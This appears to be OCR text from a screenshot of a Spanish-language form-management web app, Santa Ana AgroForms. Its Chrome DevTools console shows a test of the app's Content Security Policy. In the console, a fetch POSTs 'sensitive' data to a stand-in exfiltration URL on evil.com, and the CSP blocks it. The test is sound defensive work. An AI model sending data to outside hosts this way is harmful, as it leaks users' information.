 SANTA ANA
Santa Ana AgroForms
Listado de Formularios
mario
Online
Dashboard
Formularios
Listado
Fuentes de Datos
Procesos de Exportación
Crear desde Excel
Reportes
Crear categoria
Categoría
Introduzca el text...
Nuevo formu
Desde
Hasta
Estado
Categoría: Alimentos2
Categoría: Calidad 2
Categoría: Firma 1
Categoría: Operativo 1
Categoría: Produccion
DevTools is now available in Spanish
Don't show again
Always match Chrome's language
Switch DevTools to Spanish
Elements Console Sources Network Performance Memory Application » 4 2
top ▾ Filter Default levels ▾ 3 Issues: 2 1
Console was cleared VM1183:1
undefined
> fetch('https://santa-ana-api.onrender.com/api/formularios').then( r => r.json()).then(d =>
console.log('Permitido:', d));
fetch('https://evil.com/steal-data', { method: 'POST', body: JSON.stringify({ data: 'sensitive' })});
▾Refused to connect to 'https://evil.com/steal-data' because it violates the following Content VM1435:3
Security Policy directive: "connect-src 'self' ws: wss: http://127.0.0.1:5173 http://localhost:5173
https://santa-ana-api.onrender.com https://santaana-api-latest.onrender.com http://127.0.0.1:8081
http://localhost:8081".
(anonymous) @ VM1435:3
▾Fetch API cannot load https://evil.com/steal-data. Refused to connect because it violates the VM1435:3
document's Content Security Policy.
(anonymous) @ VM1435:3
Promise {<rejected>: TypeError: Failed to fetch
at <anonymous>:3:1}
▾Uncaught (in promise) TypeError: Failed to fetch. Refused to connect because it violates the VM1435:3
document's Content Security Policy.
at <anonymous>:3:1
(anonymous) @ VM1435:3